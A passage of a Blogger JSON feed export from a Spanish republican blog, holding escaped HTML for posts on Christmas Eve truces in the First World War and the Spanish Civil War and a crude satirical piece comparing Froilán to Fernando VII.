href=\"https:\/\/memoriarepressiofranquista.blogspot.com\/2019\/12\/fusilar-al-humorista-cuando-el.html\"\u003Ememoriarepressiofranquista.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3964495527016178254\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3964495527016178254?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3964495527016178254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3964495527016178254"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2019\/12\/fusilar-al-humorista-cuando-el.html","title":"Fusilar al humorista: cuando el franquismo condenó a muerte al director y al dibujante estrella de 'La Traca'."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh62Xp_BZSRQYTWtr4Hrqi4e5ucXcLY9_01PgYORjymktLn_bOVE8vDpbX37NmkZOoCrktyXMRORRUOyHg3O6a9r6fj9RcRFkArsbOzKFekUHz6YR4_e6p6u5esbnjBas0eqKFAIJgM_n9K\/s72-c\/caricaturas-Francisco-Franco-publicadas-Traca_EDIIMA20191224_0163_4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-500680274448638094"},"published":{"$t":"2019-12-25T19:30:00.000+01:00"},"updated":{"$t":"2019-12-25T19:30:07.371+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Las treguas de Nochebuena: de “La Vaquilla” a Gila, de la primera Gran contienda a la Guerra Civil"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl_ozU7wJ186M8rCZbgSY5zAKqGbD7td7vQ392LNp23NKskFoOGCozUq0T8KedFVdnONEEUPVenv05AQPK3B8LqnzCA_04yejdUX8G8xW_UpoPJZNEp7MnqdxzoEuFA4ynRPsQQEy_dFT1\/s1600\/1semanario-la-lucha-de-clae.jpeg\" \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELa Nochebuena protagoniza curiosas anécdotas que silenciaron rifles bélicos y acallaron balas y cañones\n                \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELas treguas de Nochebuena: de “La Vaquilla” a Gila, de la primera Gran contienda a la Guerra Civil:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E Ahora, llegada la Navidad, rememoramos aquellas pasadas en las que el gran humorista Miguel Gila amenizaba las veladas televisivas con sus monólogos a veces casi surrealistas. Quizá el más recordado de todos es aquel en el que llamaba con su teléfono al enemigo desde la guerra: “¿\u003Ci\u003EEstá el enemigo\u003C\/i\u003E? ¡\u003Ci\u003EQue se ponga\u003C\/i\u003E!\". El que decía “\u003Ci\u003EMe dice el tío: '¡Oye que me has dado\u003C\/i\u003E!'; \u003Ci\u003Epues no seas el enemigo\u003C\/i\u003E” o quien de manera natural preguntaba “¿\u003Ci\u003Ea qué hora piensan atacar mañana\u003C\/i\u003E? ¿\u003Ci\u003Eno puede ser por la tarde, después del fútbol\u003C\/i\u003E?”. Gila con fino sarcasmo apelaba a una tregua por Nochebuena.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"371\" src=\"https:\/\/www.inoreader.com\/camo\/sbheA0whrMpqWY_hDUWojznU3qQmMCEbeiA5Da_FBFrI,b64\/aHR0cHM6Ly93d3cuZWxwbHVyYWwuY29tL3VwbG9hZHMvczEvNzkvNTUvMjYvZ2lsYS5qcGVn\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E“La Vaquilla” de Berlanga\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMuchos años después en la gran película \"\u003Ci\u003E\u003Cb\u003ELa \u003C\/b\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cb\u003EVaquilla\u003C\/b\u003E\u003C\/i\u003E\", un clásico del cine español de Luis García Berlanga, donde no se dispara ni un solo tiro aunque nos hallamos en un frente de trincheras durante la contienda civil española. Con la inteligencia de \u003Cb\u003EBerlanga\u003C\/b\u003E\u0026nbsp; se narran los hechos en plena guerra civil en un pueblo tomado por los nacionales y separado por trincheras de los republicanos donde\u0026nbsp; se escucha el anuncio de una tregua para intercambiar víveres y otros elementos ambientado con una corrida de toros, comilona y su posterior baile con motivo de la \u003Cb\u003EVirgen de Agosto\u003C\/b\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPero el recurso de la paz por Nochebuena en la guerra fue una realidad cierta en 1914, en la denominada ‘Tregua de Navidad’ de la Primera Guerra Mundial. Sucedió entre tropas británicas y germanas en el frente de Flandes de forma espontánea en la \u003Cb\u003ENavidad de 1914\u003C\/b\u003E cuando solamente llevaban cinco meses enrolados. La nostalgia familiar y el hecho de que la contienda aun no estaba en su fase de extrema lograron que al canto de los soldados alemanes, el famoso villancico de ‘\u003Cb\u003ENoche de Paz’\u003C\/b\u003E, se uniesen las tropas británicas incluso con intercambio de regalos (bebidas alcohólicas y tabaco) en una zona neutral.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003ERequetés y milicianos se encuentran en el monte vasco de Kalamua \u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EY también en España, está documentada al menos una de estas treguas oficiosas en la Guerra Civil española. Se dio unos de estos armisticios oficiosos al comienzo de la guerra, en el frente\u0026nbsp;norte.\u0026nbsp;Fue en la Nochebuena de 1936, en el País Vasco y se la conoce como la tregua del monte \u003Cb\u003EKalamua\u003C\/b\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESus protagonistas fueron milicianos vascos y requetés (carlistas) del\u003Cb\u003E Tercio de Lácar\u003C\/b\u003E. Estos acordaron \u0026nbsp;usar las armas ni pegarse tiros el 24 de diciembre de 1936. Nos estamos refiriendo a la primera Nochebuena de la Guerra Civil. Tal vez la menor inquina acumulada de fechas posteriores lo permitió y la paz temporal derivó por la nostalgia de la familia y del hogar en esas fechas entrañables. En el semanario “\u003Cb\u003ELa Lucha de Clases\u003C\/b\u003E” se narra cómo ocurrió \u0026nbsp;un encuentro a medio camino entre ambas \u0026nbsp;trincheras. Aunque parece que acontecieron otros hechos así, posiblemente en la Sierra de Madrid, esta es la única tregua que nos ha sido heredada de manera bien documentada.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/www.elplural.com\/sociedad\/treguas-nochebuena-la-vaquilla-gila-contienda-guerra-civil_230121102\"\u003Eelplural.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/500680274448638094\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/500680274448638094?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/500680274448638094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/500680274448638094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2019\/12\/las-treguas-de-nochebuena-de-la.html","title":"Las treguas de Nochebuena: de “La Vaquilla” a Gila, de la primera Gran contienda a la Guerra Civil"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl_ozU7wJ186M8rCZbgSY5zAKqGbD7td7vQ392LNp23NKskFoOGCozUq0T8KedFVdnONEEUPVenv05AQPK3B8LqnzCA_04yejdUX8G8xW_UpoPJZNEp7MnqdxzoEuFA4ynRPsQQEy_dFT1\/s72-c\/1semanario-la-lucha-de-clae.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7621990470063427377"},"published":{"$t":"2019-10-15T06:00:00.009+02:00"},"updated":{"$t":"2023-06-20T06:50:58.049+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Demostrado: Froilán es el más Borbón de los Borbones"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4hA7xvo1SYuEfZSANs79_yl8do0VFLoFP5p4hweT5Sfpe_RPDj8pVpjhgebZh7X672tKwPksgb5bMZzpX5w-PzmetgoEf8hKu6KXImWX-BhTHnXG_NOWSyELkNXuxcxsL6teGt6UsqHnmXn1fMB4xDiQUWuAmHgLI5RaJv9y334e0seYXeEtg7PFboFwD\/s1280\/Demostrado%20Froila%CC%81n%20es%20el%20ma%CC%81s%20Borbo%CC%81n%20de%20los%20Borbones.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4hA7xvo1SYuEfZSANs79_yl8do0VFLoFP5p4hweT5Sfpe_RPDj8pVpjhgebZh7X672tKwPksgb5bMZzpX5w-PzmetgoEf8hKu6KXImWX-BhTHnXG_NOWSyELkNXuxcxsL6teGt6UsqHnmXn1fMB4xDiQUWuAmHgLI5RaJv9y334e0seYXeEtg7PFboFwD\/s320\/Demostrado%20Froila%CC%81n%20es%20el%20ma%CC%81s%20Borbo%CC%81n%20de%20los%20Borbones.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EDemostrado: Froilán es el más Borbón de los Borbones\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EIñaki Berazaluce \u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan face=\"Verdana, sans-serif\" style=\"font-size: medium;\"\u003EEn Strambotic siempre hemos defendido que \u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EFroilán es el legítimo heredero del trono de España\u003C\/b\u003E\u003Cspan face=\"Verdana, sans-serif\"\u003E. El primogénito de los nietos del Rey Campechano es mucho más Borbón que el usurpador linaje de los felipesextistas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan face=\"Verdana, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\" trbidi=\"on\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjg9qURYwBgZnISHIoag1qsmmdo3Pdflfu5JfbpxaWIvzM85CYpFSzdKTc-f8Z37h6JhJbC4PiUCCKehlE_3YoV5Ueno00HGA-xs3znocM7KF7i5-vv3q6UJSVcIAKTw0dwVsX9ZDN4Gy4V7JT15xslxscfo-pzL11kBDE43Ap5OzugD0jmPnJVJGCdkAd\/s600\/aHR0cHM6Ly9ibG9ncy5wdWJsaWNvLmVzL3N0cmFtYm90aWMvZmlsZXMvMjAxOS8xMC9mcm9pbGFubzAwLTEuanBlZw.jpeg\"\u003E\u003Cimg border=\"0\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjg9qURYwBgZnISHIoag1qsmmdo3Pdflfu5JfbpxaWIvzM85CYpFSzdKTc-f8Z37h6JhJbC4PiUCCKehlE_3YoV5Ueno00HGA-xs3znocM7KF7i5-vv3q6UJSVcIAKTw0dwVsX9ZDN4Gy4V7JT15xslxscfo-pzL11kBDE43Ap5OzugD0jmPnJVJGCdkAd\/w495-h468\/aHR0cHM6Ly9ibG9ncy5wdWJsaWNvLmVzL3N0cmFtYm90aWMvZmlsZXMvMjAxOS8xMC9mcm9pbGFubzAwLTEuanBlZw.jpeg\" width=\"495\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan face=\"Verdana, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EFroilan Fernando VII\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan face=\"Verdana, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan face=\"Verdana, sans-serif\" style=\"font-size: medium;\"\u003ELa estirpe de los\u003Cb\u003E Borbón-Marichalar\u003C\/b\u003E no es solo más indicada para llevar la Corona por derecho, sino también por genética, como demuestra esta reciente \u003Cb\u003Efoto de Froilán Sin Tierra\u003C\/b\u003E. En esta estampa se aprecia que Froilán de Todos los Santos bebe de la mejor cepa borbónica, la de su tatatarabuelo \u003Cb\u003EFernando VII.\u003C\/b\u003E Y no nos referimos solo a la cara: en esta campechana indumentaria, \u003Cb\u003EFroilán luce un elegante chándal holgado\u003C\/b\u003E, modelo talibán, no me aprieta el pantalón, en el que se insinúa otro sello distintivo de los reyes Borbones: su \u003Cb\u003Edescomunal miembro viril\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan face=\"Verdana, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirz1kA9yCZZFb2tXgTfwP6qebcSfo9-oQlKyACmvqYg-QB8e52nuhNuewH0wsEOucNCYzKzyX9gzneJX2vG9bBSMg0sjCj46wjJE864n2cpUICRN6nYvHocF6u3A6f1mtQ0I4nDBNHRUa4ySdhzixrIUIhTMkCFCZLd29RIOkIJ9JXtea3LihQOGstnw\/s1706\/la_jungla_-_social_265235994_55602383_1706x1280.jpg\"\u003E\u003Cimg border=\"0\" height=\"407\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirz1kA9yCZZFb2tXgTfwP6qebcSfo9-oQlKyACmvqYg-QB8e52nuhNuewH0wsEOucNCYzKzyX9gzneJX2vG9bBSMg0sjCj46wjJE864n2cpUICRN6nYvHocF6u3A6f1mtQ0I4nDBNHRUa4ySdhzixrIUIhTMkCFCZLd29RIOkIJ9JXtea3LihQOGstnw\/w542-h407\/la_jungla_-_social_265235994_55602383_1706x1280.jpg\" width=\"542\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #674ea7; font-size: medium;\"\u003E\u003Ci\u003E\u003Cb\u003EIlustración:\u003C\/b\u003E \u003C\/i\u003E\u003Ca href=\"https:\/\/www.elespanol.com\/social\/20171127\/265224195_0.html\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003ELa Jungla\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003Ci\u003E.\u003C\/i\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan face=\"Verdana, sans-serif\" style=\"font-size: medium;\"\u003EConcretamente, su pariente\u003Cb\u003E Fernando VII fue conocido\u003C\/b\u003E -y temido- en las cortes europeas de su época por su \u003Cb\u003Edesmesurado pene\u003C\/b\u003E, una cualidad que sin duda ha ido transmitiéndose a través de la sangre (azul) y el ADN (también azul), de generación a generación, pasando por \u003Cb\u003EJuan Carlos\u003C\/b\u003E\u003Ci\u003E\u003Cb\u003E ‘sex machine’ \u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003Ede Borbón \u003C\/b\u003Ey llegando a \u003Cb\u003EFrolán Sin Tierra\u003C\/b\u003E. Se cuenta que Fernando VII tenía que usar un cojín con un agujero para no abrir en canal a la amante de turno. Tal era el calibre del miembro real que su tercera esposa Maria Amelia de Braganza, “\u003Ca href=\"https:\/\/twitter.com\/laralopez_16\/status\/934919295393550336\" rel=\"noopener\"\u003Eechó a correr\u003C\/a\u003E en su noche de bodas al ver esa cosa descomunal, y en 10 años de matrimonio apenas mantendrían relaciones, sin descendiente alguno”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan face=\"Verdana, sans-serif\" style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJO60Xkz77ELo9nYhD-qMrnEdJRoKcgyy4vUBRl-n1nENVzGNI6hdHEZsH3d9CT5r9-oQt-2n2heaEgq_j9HUK2XvWQVb13u7KE8bGBYruvJSf8Pez_tRcLxzXZrJJhQmFhB_jRvAJBI4HRhXU_4x0hPwrvs5bsh5D7ZEYVZXVbcxmrfGP3pSVy1iEIA\/s4011\/P_141_G_1.JPG\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJO60Xkz77ELo9nYhD-qMrnEdJRoKcgyy4vUBRl-n1nENVzGNI6hdHEZsH3d9CT5r9-oQt-2n2heaEgq_j9HUK2XvWQVb13u7KE8bGBYruvJSf8Pez_tRcLxzXZrJJhQmFhB_jRvAJBI4HRhXU_4x0hPwrvs5bsh5D7ZEYVZXVbcxmrfGP3pSVy1iEIA\/w478-h640\/P_141_G_1.JPG\" width=\"478\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003Cbr \/\u003E \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EEl cojín regio.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlqDSFJ0uqKL5C4AtIGPFBpypCNp3Sv7HzOYSgEclgGaqJ8XUSYvODKyzIIKNknWiLmU_6c457ebYTcP1zDF66gxjVxldjIBdPVT324oo1116GJe5s_Co0Ylj7zTKP6t8GuzR9a5XgY8xTDMJy1iZMrfkSWjKYaKyAYQsCbJkkAifxVx7U6Uo66k9tWe6r\/s600\/110624367406_2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlqDSFJ0uqKL5C4AtIGPFBpypCNp3Sv7HzOYSgEclgGaqJ8XUSYvODKyzIIKNknWiLmU_6c457ebYTcP1zDF66gxjVxldjIBdPVT324oo1116GJe5s_Co0Ylj7zTKP6t8GuzR9a5XgY8xTDMJy1iZMrfkSWjKYaKyAYQsCbJkkAifxVx7U6Uo66k9tWe6r\/s320\/110624367406_2.jpg\" \/\u003E\u003C\/a\u003E\n\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan face=\"Verdana, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan face=\"Verdana, sans-serif\" style=\"font-size: medium;\"\u003ECon dos siglos de diferencia,\u003Cb\u003E Froilán es la viva imagen de Fernando VII \u003C\/b\u003Ey, como tal, no solo es el legítimo heredero de la Corona de España sino también el único capaz de devolver a este ingrato Reino \u003Cb\u003Eel régimen absolutista que está pidiendo a gritos\u003C\/b\u003E. ¡Froilán, rey ya!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan face=\"Verdana, sans-serif\" style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 